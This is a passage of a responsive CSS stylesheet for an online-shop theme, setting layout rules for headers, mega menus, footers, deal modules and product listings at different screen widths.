    .footer-has-toggle {
      min-height: 380px;
      max-height: 380px; }
    footer.typefooter-1 .footer--bottom {
      text-align: center; }
      footer.typefooter-1 .footer--top .module.news-letter .newsletter {
        display: block;
        text-align: center; }
      footer.typefooter-1 .footer--top .module.news-letter .title-block {
        display: block;
        margin-bottom: 10px; }
      footer.typefooter-1 .footer--top .module.news-letter .block_content {
        display: block;
        width: 100%; }
      footer.typefooter-1 .footer--top .footer-social {
        text-align: center;
        margin-top: 5px; }
      footer .footer--link {
        width: 100%; }
      footer.typefooter-1 .footer--center3 .payment-html a.app-3 {
        margin-top: 5px; }
      footer .footer--bottom {
        text-align: center; }
      footer .footer--bottom .paymen {
        text-align: center !important;
        margin-top: 5px; }
    .thumb-vertical-outer {
      padding: 20px 0; }
    .bg-page-404 {
      overflow: hidden; }
    .style-dev-so-deals .so-deal .extraslider-inner.item-inner-dev .image-dev .list-button-dev li.so-quickview {
      display: none; }
    #content .filter-horizontal ul {
      display: block; }
    #content .filter-horizontal li.so-filter-options {
      width: 100%;
      border: none; }
    .zoomContainer {
      display: none; }
    .breadcrumbs {
      padding: 40px 0; }
    .product-view .content-product-right {
      margin-top: 25px; }
    .filters-panel.product-filter-bottom {
      float: none !important;
      text-align: center; }
      .filters-panel.product-filter-bottom .box-pagination {
        text-align: center;
        margin-top: 10px; }
    .breadcrumbs .title-breadcrumb {
      font-size: 18px;
      display: none; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .col-sm-8 {
      width: 100%;
      padding: 0; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .col-sm-4 {
      width: 100%;
      text-align: center; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .sub-menu .content .img-banner {
      padding: 15px; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style3 .content .item-1.html {
      padding: 0; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .html.item-1 {
      padding: 0; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu {
      left: 0;
      right: auto !important; }
    .megamenu-style-dev .container-megamenu.horizontal .title-feature, .megamenu-style-dev .container-megamenu.horizontal ul.megamenu .title-submenu, .megamenu-style-dev .container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu a.main-menu, .megamenu-style-dev .container-megamenu.horizontal ul.megamenu .subcategory a.title-submenu {
      padding: 10px 0;
      font-size: 14px;
      font-family: Open Sans, sans-serif; }
      .megamenu-style-dev .container-megamenu.horizontal ul.megamenu > li > a strong img, .megamenu-style-dev .container-megamenu.vertical:after {
        display: none; }
      .megamenu-style-dev .navbar-default .vertical #menuHeading {
        display: none !important; }
      .megamenu-style-dev .responsive ul.megamenu > li.active .close-menu {
        right: 0;
        left: inherit; }
      .megamenu-style-dev .responsive #remove-megamenu {
        display: block;
        color: #222;
        cursor: pointer; }
      .megamenu-style-dev .responsive .so-megamenu-active #remove-megamenu {
        color: #222; }
      .megamenu-style-dev .responsive .megamenu-wrapper {
        border: none;
        border-radius: 0; }
      .megamenu-style-dev .responsive div[class^=col-] {
        width: 100%; }
      .megamenu-style-dev .responsive ul.megamenu > li {
        display: block;
        border-bottom: 1px solid #ddd;
        border-top: none;
        padding: 5px 0;
        overflow: hidden;
        display: block !important; }
        .megamenu-style-dev .responsive ul.megamenu > li a {
          line-height: 25px; }
      .megamenu-style-dev .responsive ul.megamenu > li.click::before, .megamenu-style-dev .responsive ul.megamenu > li.hover::before {
        padding: 0 !important;
        font-size: 14px;
        background: #5c5c5c;
        color: #fff;
        border: 1px solid #5c5c5c;
        width: 22px;
        line-height: 20px;
        height: 22px;
        display: inline-block;
        text-align: center;
        top: 10px;
        cursor: pointer;
        right: 0;
        left: auto; }
      .megamenu-style-dev .responsive ul.megamenu > li.active .sub-menu {
        display: block !important; }
        .megamenu-style-dev .responsive ul.megamenu > li.active > a {
          color: #fff;
          background: transparent !important; }
        .megamenu-style-dev .responsive ul.megamenu > li.active .close-menu {
          padding: 0;
          width: 22px;
          line-height: 22px;
          background: #5c5c5c;
          height: auto;
          top: 10px; }
          .megamenu-style-dev .responsive ul.megamenu > li.active .close-menu:before {
            color: #fff;
            font-size: 14px;
            line-height: 18px; }
      .megamenu-style-dev .responsive .navbar-default .horizontal .megamenu-wrapper ul.megamenu li .sub-menu .content {
        box-shadow: none;
        border: 1px solid #eee; }
      .megamenu-style-dev .navbar-default .horizontal .navbar-toggle {
        margin: 0;
        color: #fff;
        border-radius: 0;
        background: #18a37b;
        border: none;
        float: left;
        cursor: pointer;
        padding: 8px;
        border-radius: 0; }
        .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar {
          background: #fff;
          width: 25px;
          height: 3px; }
      .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper {
        background: #fff;
        box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
        padding: 20px !important; }
        .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li > a {
          color: #222 !important;
          padding: 0;
          font-size: 13px;
          height: 29px;
          line-height: 29px !important;
          font-family: Open Sans, sans-serif;
          padding-right: 25px; }
          .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li > a:hover {
            color: #1fcf9d !important; }
        .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li > a strong {
          font-weight: 400; }
        .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu li .sub-menu .content .title-submenu {
          padding: 0;
          margin: 0;
          border: none; }
      .megamenu-style-dev .navbar-default .horizontal .features-menu .column.layout-color a {
        display: inline-block; }
        .megamenu-style-dev .navbar-default .horizontal .features-menu .column a {
          margin: 0 0 30px;
          display: block; }
      .megamenu-style-dev .navbar-default .vertical #menuHeading {
        display: block;
        margin: 0; }
        .megamenu-style-dev .navbar-default .vertical ul.megamenu {
          position: relative;
          background: transparent; }
        .megamenu-style-dev .navbar-default .vertical ul.megamenu > li {
          background: transparent; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li > a {
          border-bottom: none; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li b.fa {
          display: none; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu {
          border: none; }
        .megamenu-style-dev .navbar-default .vertical .navbar-header .title-navbar {
          line-height: 32px;
          text-transform: uppercase;
          font-weight: 600;
          color: #222;
          padding-left: 15px; }
        .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle {
          float: left;
          padding: 8px 7px;
          margin: 0 0 10px;
          background: -moz-linear-gradient(top, #474747 0%, #212121 100%);
          background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #474747), color-stop(100%, #212121));
          background: -webkit-linear-gradient(top, #474747 0%, #212121 100%);
          background: -o-linear-gradient(top, #474747 0%, #212121 100%);
          background: -ms-linear-gradient(top, #474747 0%, #212121 100%);
          background: linear-gradient(to bottom, #474747 0%, #212121 100%);
          filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#474747', endColorstr='#212121',GradientType=0);
          -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .15), inset 0 1px 0.5px rgba(255, 255, 255, .2);
          -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .15), inset 0 1px 0.5px rgba(255, 255, 255, .2);
          border: 1px solid #000;
          border-radius: 3px; }
        .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle .icon-bar {
          background: #fff; }
          .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle .icon-bar:nth-child(1) {
            width: 13px; }
          .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle .icon-bar:nth-child(2) {
            width: 18px; }
        .megamenu-style-dev .navbar-default .vertical #remove-verticalmenu {
          display: block;
          color: #222;
          cursor: pointer;
          font-size: 16px; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper {
          position: fixed !important;
          background: #fff;
          box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
          padding: 20px !important;
          width: 280px;
          max-height: 100%;
          top: 0;
          z-index: 99;
          border: none; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper.so-vertical-active {
          display: block !important; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .sub-menu {
          border: 1px solid #ddd;
          padding: 20px; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .sub-menu .content {
          padding: 0px;
          border: none;
          box-shadow: none; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .sub-menu .content .row:first-child > div:first-child {
            margin-top: 0; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .sub-menu .content .static-menu .menu ul li a.main-menu {
            font-size: 14px; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style3 .content .image-position {
          transform: scale(0.8);
          -moz-transform: scale(0.8);
          -webkit-transform: scale(0.8);
          -ms-transform: scale(0.8);
          position: relative; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li:before {
          display: none; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li .main-menu {
            text-transform: uppercase;
            margin: 0 0 10px; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li a:hover {
            color: #1fcf9d; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li:hover > a {
            color: #1fcf9d; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li ul {
            box-shadow: none; }
            .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li ul li {
              padding: 5px 0; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content {
          padding: 15px; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul {
          border: none; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li b {
          display: none; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li {
          border-bottom: 1px solid #ddd;
          border-top: none;
          padding: 0; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li > a {
          padding: 3px 0;
          margin: 0;
          margin-right: 30px;
          font-family: Open Sans, sans-serif;
          text-transform: uppercase;
          background: transparent !important;
          font-size: 13px; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li > a strong {
            color: #222;
            font-weight: normal; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li > a:hover strong {
            color: #1fcf9d !important; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.loadmore {
          border: none; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li a {
          line-height: inherit; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.hover:before {
          font-size: 14px;
          color: #fff;
          height: 22px;
          line-height: 20px;
          width: 22px;
          background: #5c5c5c;
          text-align: center;
          cursor: pointer;
          border: 1px solid #5c5c5c;
          padding: 0 !important;
          top: 6px; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.hover:hover:before {
            color: #fff; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active {
          background: none; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .close-menu {
            background: #5c5c5c;
            font-size: 14px;
            top: 6px; }
            .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .close-menu:before {
              color: #fff;
              line-height: 22px; }
    header.navbar-compact {
      display: none; }
    header .horizontal ul.megamenu > li > .sub-menu {
      border: none; }
    #wrapper {
      overflow-x: hidden; }
    ul.megamenu li.active .sub-menu .content {
      padding: 0 10px; }
    #sosearchpro.search-pro .input-group .autosearch-input {
      padding: 0 40px 0 20px; }
    .navbar-toggle {
      margin-left: 15px;
      margin-right: 0; }
    .so-latest-blog .owl2-carousel .owl2-stage-outer {
      direction: ltr; }
    .simple_blog-article .product-filter {
      display: none; }
    .modal-backdrop.in, .so_newletter_custom_popup_bg.popup_bg, .main-newsleter-popup, #so_popup_countdown {
      display: none !important; }
    .hidden-scorll.loaded, .modal-open {
      overflow: inherit; }
    .so-fb-message-style-default .so-fb-message-head {
      display: none; }
    .products-list.list .product-layout .product-item-container .left-block {
      margin-bottom: 20px; } }

@media (min-width: 479px) and (max-width: 767px) {
  /*!== Header 2 ==!*/
  /*[] LAYOUT 1 []*/
  /*[] LAYOUT 2 []*/
    .header-form {
      top: 20px !important; }
      .header-form .header-form .button-user {
        top: 60px !important; }
    .header-form .button-user {
      top: 60px !important; }
    .typeheader-1 .shopping_cart {
      position: relative;
      top: -3px; }
    header.typeheader-2 #sosearchpro.so-search .select_category {
      width: 130px; }
    .layout-1 .home1-banner-3 .item-1, .layout-1 .home1-banner-2 .item-1, .layout-1 .home1-banner-1 .item-1 {
      width: 50%;
      float: left;
      padding: 0; }
      .layout-1 .home1-banner-3 .item-2, .layout-1 .home1-banner-2 .item-2, .layout-1 .home1-banner-1 .item-2 {
        width: 50%;
        float: left;
        padding: 0; }
    .layout-2 .banner-layout-2.bn-2 {
      display: none; }
      .layout-2 .so-deals-slick .deals-content .ds-items-detail .product-thumb .image {
        width: 50%; }
      .layout-2 .module.home2_deals_style2 .so-deals-slick .deals-content .ds-items-detail .product-thumb .caption {
        padding: 0px 15px;
        width: 50%; }
      .layout-2 .module.home2_deals_style2 .product-image-container {
        width: 50% !important; }
    .typefooter-3 .section_2 div.bonus-menus.bonus-menu-4 ul li {
      width: 33.333% !important;
      float: left; }
      .typefooter-3 .section_2 div.bonus-menus.bonus-menu-4 ul li.trustpay {
        border-right: 1px solid #ebebeb; }
      .typefooter-3 .section_2 div.bonus-menus.bonus-menu-4 ul li.value {
        border-top: 1px solid #ebebeb;
        border-right: 1px solid #ebebeb;
        width: 50% !important; }
      .typefooter-3 .section_2 div.bonus-menus.bonus-menu-4 ul li.delivery {
        border-top: 1px solid #ebebeb;
        width: 50% !important; }
    footer.typefooter-2 .section_1 div.bonus-menus ul li .payment, footer.typefooter-2 .section_1 div.bonus-menus ul li .support {
      margin-top: 15px; }
      footer.typefooter-2 div.bonus-menus ul li {
        width: 100% !important;
        margin-bottom: 30px !important; }
        footer.typefooter-2 div.bonus-menus ul li.support {
          margin-bottom: 0 !important; }
      footer.typefooter-2 .item-1 {
        text-align: center; }
      footer.typefooter-2 .section_4 .footer-social {
        text-align: center;
        margin-top: 20px; }
    .module.home1-extra .products-list.grid .price-left {
      width: 70%; }
    .banner-tab .banners {
      width: 50%;
      float: left; }
    .short-by-show.form-inline .form-control {
      display: inline-block;
      width: auto;
      vertical-align: middle; }
    .short-by-show.form-inline .form-group {
      display: inline-block;
      margin-bottom: 0;
      vertical-align: middle; }
      .short-by-show.form-inline .form-group.product-compare {
        vertical-align: top; }
    .short-by-show {
      text-align: left !important; }
    .products-category .products-list.number-col-3 .visible-sm-block {
      display: block !important; }
    .products-category .products-list.number-col-4 .visible-sm-block {
      display: block !important; }
    .module.home-lt1 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container {
      position: relative;
      margin-top: -1px; } }
/************************************************************************************************
 BLOCK HEADER  
 ************************************************************************************************ */
/*!== Header 1 ==!*/
@media (min-width: 768px) and (max-width: 991px) {
  /*!== Header 2 ==!*/
  /*!== Header 3 ==!*/
  /*!== Header 4 ==!*/
  /*!== Header 5 ==!*/
  /*!== Header 6 ==!*/
  /* **********************************************************************************************
   BLOCK HOME PAGE
   *************************************************************************************************/
  /*[] LAYOUT 1 []*/
  /*[] LAYOUT 2 []*/
  /*[] LAYOUT 3 []*/
  /*[] LAYOUT 4 []*/
  /*[] LAYOUT 5 []*/
  /*[] LAYOUT 6 []*/
  /* ***********************************************************************************************
   BLOCK FOOTER  
   *************************************************************************************************/
  /*[] FOOTER DEFAULT []*/
  /************************************************************************************************
   PAGE LISTING  
   ************************************************************************************************ */
  /************************************************************************************************
   PAGE DETAIL 
   ************************************************************************************************ */
  /************************************************************************************************
   DEFTAULT MENU  
   ************************************************************************************************ */
  /*MEGA MENU*/
  /*MENU STIKY*/
  /************************************************************************************************
   PAGE BONUS  
   *************************************************************************************************/
    header.typeheader-1 .header-sevices {
      display: none; }
      header.typeheader-1 .header-center {
        padding: 5px 0; }
      header.typeheader-1 .header-search {
        margin-top: 2px; }
      header.typeheader-1 .megamenu-style-dev .horizontal ul.megamenu > li {
        float: left;
        display: block; }
      header.typeheader-1 .megamenu-style-dev .horizontal ul.megamenu > li.active > a, header.typeheader-1 .megamenu-style-dev .horizontal ul.megamenu > li:hover > a {
        background: transparent !important; }
    header.typeheader-2 .header-center {
      padding: 20px 0; }
      header.typeheader-2 .header-center .navbar-logo {
        padding: 0 0 15px;
        text-align: center; }
      header.typeheader-2 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle {
        margin: 0;
        padding: 8px;
        background: #18a37b;
        border-radius: 0;
        border: none;
        box-shadow: none; }
      header.typeheader-2 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle .icon-bar {
        height: 3px; }
      header.typeheader-2 .header-bottom {
        padding: 5px 0; }
      header.typeheader-2 .horizontal .navbar-header {
        float: right; }
      header.typeheader-2 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle {
        float: right; }
      header.typeheader-2 .megamenu-style-dev .navbar-default .vertical .navbar-header .title-navbar {
        color: #fff; }
      header.typeheader-2 .header-top .header-top-right {
        padding-left: 0; }
      header.typeheader-2 .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul li > a {
        line-height: 28px;
        margin: 0; }
      header.typeheader-2 #sosearchpro.so-search .autosearch-input {
        box-shadow: none !important;
        outline: none !important;
        outline: none;
        -webkit-appearance: none;
        -moz-appearance: none; }
      header.typeheader-2 .header-cart-phone {
        padding-left: 0; }
      header.typeheader-2 .header-top .header-top-right ul.top-link > li {
        margin-right: 25px; }
    header.typeheader-3 .header-cart .btn-shopping-cart .cart-total-full, header.typeheader-3 .header-top .text-html {
      display: none; }
      header.typeheader-3 #sosearchpro.so-search .select_category {
        display: none; }
      header.typeheader-3 .header-cart h2.title-cart2 {
        display: none !important; }
      header.typeheader-3 .header-center .user-info-layout-3 .user-info {
        padding: 0 0 0 40px; }
      header.typeheader-3 .header-center .user-info-layout-3 {
        padding: 20px 5px; }
      header.typeheader-3 .megamenu-style-dev .horizontal ul.megamenu > li {
        display: block; }
      header.typeheader-3 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle {
        margin-top: 4px; }
    header.typeheader-4 .navbar-logo {
      text-align: center;
      margin-bottom: 30px; }
      header.typeheader-4 .header-bottom-right .megamenu-style-dev .navbar-header {
        float: right; }
      header.typeheader-4 .header-bottom {
        padding-top: 10px; }
      header.typeheader-4 .header-bonus .coupon-code .container {
        padding-left: 15px !important; }
      header.typeheader-4 .header-bonus .coupon-code {
        padding-right: 30px; }
      header.typeheader-4 .header-bonus .topbar-close {
        right: 15px; }
    header.typeheader-5 .vertical .navbar-header {
      margin-top: 15px; }
      header.typeheader-5 .megamenu-style-dev .navbar-default .vertical .navbar-header .title-navbar {
        display: none; }
    header.typeheader-6 .navbar-logo {
      margin-bottom: 20px;
      text-align: center; }
      header.typeheader-6 .megamenu-style-dev .horizontal {
        float: right !important; }
      header.typeheader-6 .megamenu-style-dev .container-megamenu.vertical {
        background: transparent; }
      header.typeheader-6 .header-bottom {
        padding-top: 10px; }
    .layout-1 .module.home-lt1.home1-lt-style3 .so-listing-tabs .ltabs-wrap .wap-listing-tabs .item-cat-image, .layout-1 .module.home-lt1.home1-lt-style2 .so-listing-tabs .ltabs-wrap .wap-listing-tabs .item-cat-image {
      display: none; }
      .layout-1 .module.home-lt1.home1-lt-style3 .so-listing-tabs .ltabs-wrap .ltabs-items-container, .layout-1 .module.home-lt1.home1-lt-style2 .so-listing-tabs .ltabs-wrap .ltabs-items-container {
        width: 100%; }
      .layout-1 .module.custom-ourblog .blog-external .content-img {
        width: 100%;
        margin-bottom: 15px; }
      .layout-1 .module.custom-ourblog .blog-external .content-detail {
        width: 100%; }
    .layout-2 .module.home2_deals {
      margin-top: 20px; }
      .layout-2 .so-deal .extraslider-inner {
        border: 1px solid #e1e1e1; }
      .layout-2 .module.home2_deals .products-list.grid .product-layout .product-item-container {
        border: none; }
      .layout-2 .module.home2_deals .products-list.grid .product-layout .product-item-container .right-block {
        padding: 0 0 15px; }
      .layout-2 .module.home2_deals_style2 .so-deals-slick .deals-content .ds-items-detail .product-thumb .caption {
        padding: 0px 0 0 20px;
        width: 40%; }
      .layout-2 .module.home2_deals_style2 .product-image-container {
        width: 60%; }
      .layout-2 .module.home2_extra .extraslider-inner {
        width: 100%; }
      .layout-2 .trending:before, .layout-2 .module.home2_extra .box-banner {
        display: none; }
      .layout-2 .module.home2_deals_style3 .products-list.grid .product-layout .product-item-container .left-block {
        width: 38%; }
      .layout-2 .module.home2_deals_style3 .products-list.grid .product-layout .product-item-container .right-block {
        width: 62%;
        padding: 0 5px; }
      .layout-2 .module.home2_deals_style3 .products-list.grid .product-layout .product-item-container .button-group2 {
        padding: 0 5px !important; }
      .layout-2 .module.home2_deals_style3 .item-time {
        margin: 5px 0px 0 !important;
        margin-right: 10px !important; }
      .layout-2 .products-list.grid .product-layout .product-item-container .right-block .caption h4 a {
        font-weight: normal; }
      .layout-2 .bonus-menu {
        text-align: center; }
      .layout-2 .bonus-menu .payment {
        display: none; }
      .layout-2 .trending div.text {
        padding: 45px 25px 0; }
    .layout-3 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container {
      margin: 0; }
      .layout-3 .module.home3_listingtab_style2 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li, .layout-3 .module.home3_listingtab .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li {
        width: 25%; }
      .layout-3.common-home .products-list.grid .product-layout .product-item-container .button-group2 .bt-cart {
        text-indent: -9999px;
        width: 35px;
        height: 35px;
        padding: 0;
        border-radius: 3px;
        background-position: center; }
      .layout-3 .module.home3_listingtab .products-list.grid .product-layout .product-item-container .right-block {
        padding: 20px 20px 40px; }
      .layout-3.common-home .products-list.grid .product-layout .product-item-container .button-group2 .bt {
        padding: 0; }
    .layout-4 .module.home-lt1.home1-lt-style3 .so-listing-tabs .ltabs-wrap .wap-listing-tabs .item-cat-image, .layout-4 .module.home-lt1.home1-lt-style2 .so-listing-tabs .ltabs-wrap .wap-listing-tabs .item-cat-image {
      display: none; }
      .layout-4 .module.home-lt1.home1-lt-style3 .so-listing-tabs .ltabs-wrap .ltabs-items-container, .layout-4 .module.home-lt1.home1-lt-style2 .so-listing-tabs .ltabs-wrap .ltabs-items-container {
        width: 100%; }
      .layout-4 .module.custom-ourblog .blog-external .content-img {
        width: 100%;
        margin-bottom: 15px; }
      .layout-4 .module.custom-ourblog .blog-external .content-detail {
        width: 100%; }
    .layout-5 .module.home2_deals {
      margin-top: 20px; }
      .layout-5 .so-deal .extraslider-inner {
        border: 1px solid #e1e1e1; }
      .layout-5 .module.home2_deals .products-list.grid .product-layout .product-item-container {
        border: none; }
      .layout-5 .module.home2_deals .products-list.grid .product-layout .product-item-container .right-block {
        padding: 0 0 15px; }
      .layout-5 .module.home2_deals_style2 .so-deals-slick .deals-content .ds-items-detail .product-thumb .caption {
        padding: 0px 0 0 20px;
        width: 40%; }
      .layout-5 .module.home2_deals_style2 .product-image-container {
        width: 60%; }
      .layout-5 .module.home2_extra .extraslider-inner {
        width: 100%; }
      .layout-5 .trending:before, .layout-5 .module.home2_extra .box-banner {
        display: none; }
      .layout-5 .module.home2_deals_style3 .products-list.grid .product-layout .product-item-container .left-block {
        width: 38%; }
      .layout-5 .module.home2_deals_style3 .products-list.grid .product-layout .product-item-container .right-block {
        width: 62%;
        padding: 0 5px; }
      .layout-5 .module.home2_deals_style3 .products-list.grid .product-layout .product-item-container .button-group2 {
        padding: 5px !important; }
      .layout-5 .module.home2_deals_style3 .item-time {
        margin: 5px 0px 0 !important;
        margin-right: 10px !important; }
      .layout-5 .products-list.grid .product-layout .product-item-container .right-block .caption h4 a {
        font-weight: normal; }
      .layout-5 .bonus-menu {
        text-align: center; }
      .layout-5 .bonus-menu .payment {
        display: none; }
      .layout-5 .trending div.text {
        padding: 25px 25px 0; }
    .layout-6 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container {
      margin: 0; }
      .layout-6 .module.home3_listingtab_style2 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li, .layout-6 .module.home3_listingtab .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li {
        width: 25%; }
      .layout-6.common-home .products-list.grid .product-layout .product-item-container .button-group2 .bt-cart {
        text-indent: -9999px;
        width: 35px;
        height: 35px;
        padding: 0;
        border-radius: 3px;
        background-position: center; }
      .layout-6 .module.home3_listingtab .products-list.grid .product-layout .product-item-container .right-block {
        padding: 20px 20px 40px; }
      .layout-6.common-home .products-list.grid .product-layout .product-item-container .button-group2 .bt {
        padding: 0; }
      .layout-6 .sohomepage-slider {
        margin-bottom: 10px; }
    .footer-toggle {
      display: block !important;
      text-align: center;
      background-color: transparent;
      padding: 10px; }
      .footer-toggle a {
        background-color: transparent;
        text-transform: uppercase;
        font-weight: 400;
        color: #666; }
      .footer-toggle a:hover, .footer-toggle a:focus, .footer-toggle a.collapsed {
        color: #1fcf9d;
        background-color: transparent;
        box-shadow: none; }
      .footer-toggle a.collapsed .toggle-less {
        display: none; }
        .footer-toggle a.collapsed .toggle-more {
          display: block; }
      .footer-toggle a .toggle-less {
        display: block; }
      .footer-toggle a .toggle-more {
        display: none; }
      .footer-toggle a i {
        margin-right: 10px;
        font-size: 15px;
        -webkit-animation: alert-anim 1s cubic-bezier(1, -0.01, 0, 0.99);
        -moz-animation: alert-anim 1s cubic-bezier(1, -0.01, 0, 0.99);
        animation: alert-anim 1s cubic-bezier(1, -0.01, 0, 0.99); }
    .footer-has-toggle {
      position: relative;
      overflow: hidden;
      display: block; }
      .footer-has-toggle.in {
        max-height: none;
        overflow: visible;
        display: block !important; }
      .footer-has-toggle.in:before {
        display: none; }
      .footer-has-toggle:before {
        content: "";
        position: absolute;
        width: 100%;
        height: 100%;
        bottom: 0;
        z-index: 1;
        background: -webkit-gradient(linear, left top, left bottom, color-stop(70%, rgba(255, 255, 255, 0)), to(#fff));
        background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 70%, #fff 100%);
        background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 70%, #fff 100%); }
    .footer-has-toggle {
      min-height: 316px;
      max-height: 316px; }
    footer.typefooter-1 .footer--top .module.news-letter .block_content {
      width: 50%; }
      footer.typefooter-1 .footer--top .block--social {
        padding-left: 0; }
      footer.typefooter-2 .section_1 div.bonus-menus ul li.payment {
        display: none; }
      footer.typefooter-2 .footer-links {
        min-height: 235px; }
      footer.typefooter-3 .section_2 div.bonus-menus.bonus-menu-4 ul li {
        width: 33.333%;
        float: left; }
      footer.typefooter-3 .section_2 div.bonus-menus.bonus-menu-4 ul li.trustpay {
        border-right: 1px solid #ebebeb; }
      footer.typefooter-3 .section_2 div.bonus-menus.bonus-menu-4 ul li.value {
        border-top: 1px solid #ebebeb;
        border-right: 1px solid #ebebeb;
        width: 50%; }
      footer.typefooter-3 .section_2 div.bonus-menus.bonus-menu-4 ul li.delivery {
        border-top: 1px solid #ebebeb;
        width: 50%; }
    .thumb-vertical-outer {
      padding: 20px 0; }
    .short-by-show .form-group {
      float: left;
      margin: 0 5px; }
    .so-filter-price .put-min_max .name-curent {
      display: inline-block;
      float: left;
      line-height: 30px; }
      .so-filter-price .put-min_max .form-control {
        width: 60px;
        line-height: 30px;
        padding: 0 !important;
        margin: 0 !important;
        height: 30px;
        min-width: 60px; }
    .products-list.list .product-layout .product-item-container .left-block .product-image-container .img-1 {
      margin: 0 auto;
      text-align: center;
      opacity: 1 !important;
      transform: rotateY(0deg) !important; }
    .products-list.list .product-layout .product-item-container .left-block {
      width: 40%;
      float: left; }
    .products-list.list .product-layout .product-item-container .right-block {
      padding: 0;
      padding-left: 20px;
      margin-top: 20px;
      width: 60%;
      display: inline-block; }
      .products-list.list .product-layout .product-item-container .right-block .caption {
        padding: 0; }
    .module.custom-listingtab .price .price-new, .module.custom-listingtab .price span.price {
      font-size: 18px; }
    .best-seller-custom.best-seller .so-extraslider .extraslider-inner {
      padding: 0 20px 10px; }
    .simple_blog-category #content {
      width: 100%; }
    .breadcrumbs {
      padding: 45px 0; }
    .products-list.list-masonry .product-layout .product-item-container .button-group .btn-button.addToCart:before, .products-list.grid .product-layout .product-item-container .button-group {
      bottom: 0; }
    .label-product {
      width: 38px;
      height: 38px;
      line-height: 38px; }
    .label-product.label-sale:before {
      border-right: 14px solid transparent;
      border-left: 14px solid transparent;
      border-bottom: 14px solid #63c54c;
      top: -5px;
      right: -5px; }
    .label-product.label-new:before {
      border-right: 15px solid transparent;
      border-left: 15px solid transparent;
